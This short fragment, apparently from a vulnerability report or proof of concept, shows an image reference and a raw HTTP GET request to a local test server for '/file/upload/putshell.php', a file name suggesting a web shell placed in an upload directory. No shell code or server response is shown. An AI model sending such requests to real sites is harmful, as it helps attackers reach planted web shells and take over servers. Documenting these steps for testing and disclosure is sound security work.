 GET /file/upload/putshell.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1